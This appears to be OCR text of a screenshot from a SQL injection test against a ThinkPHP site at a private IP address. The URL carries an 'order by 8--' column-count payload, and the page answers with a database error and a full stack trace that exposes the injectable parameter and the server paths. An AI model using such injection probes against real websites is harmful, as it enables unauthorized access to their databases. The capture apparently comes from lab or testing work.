 系统发生错误
不安全
192.168.188.150/index.php?s=/news/1)%20order%20by%208--+
所有书签
SQLSTATE[42S22]: Column not found: 1054 Unknown column '8' in 'order clause'
错误位置
FILE: C:\inetpub\wwwroot\_TP\Library\Think\Db\Driver.class.php LINE: 156
正在讲话:
TRACE
#0 C:\inetpub\wwwroot\_TP\Library\Think\Db\Driver.class.php(156): PDO->prepare('SELECT * FROM `...')
#1 C:\inetpub\wwwroot\_TP\Library\Think\Db\Driver.class.php(925): Think\Db\Driver->query('SELECT * FROM `...', false)
#2 C:\inetpub\wwwroot\_TP\Library\Think\Model.class.php(582): Think\Db\Driver->select(Array)
#3 C:\inetpub\wwwroot\app\Home\Controller\NewsController.class.php(11): Think\Model->select()
#4 C:\inetpub\wwwroot\_TP\Library\Think\Controller.class.php(165): Home\Controller\NewsController->_empty('1) order by 8--...', '')
#5 [internal function]: Think\Controller->__call('1) order by 8--...', '')
#6 C:\inetpub\wwwroot\_TP\Library\Think\App.class.php(180): ReflectionMethod-
>invokeArgs(Object(Home\Controller\NewsController), Array)
#7 C:\inetpub\wwwroot\_TP\Library\Think\App.class.php(202): Think\App::exec()
#8 C:\inetpub\wwwroot\_TP\Library\Think\Think.class.php(120): Think\App::run()
#9 C:\inetpub\wwwroot\_TP\ThinkPHP.php(97): Think\Think::start()
#10 C:\inetpub\wwwroot\index.php(7): require('C:\inetpub\wwwr...')
#11 {main}
您可以尝试以下操作：
1.检查您输入的网址拼写是否正确。
2.进入首页，浏览更多精彩内容。
3.使用站内搜索，查找您要的内容。
1
英
16:32
2024/7/12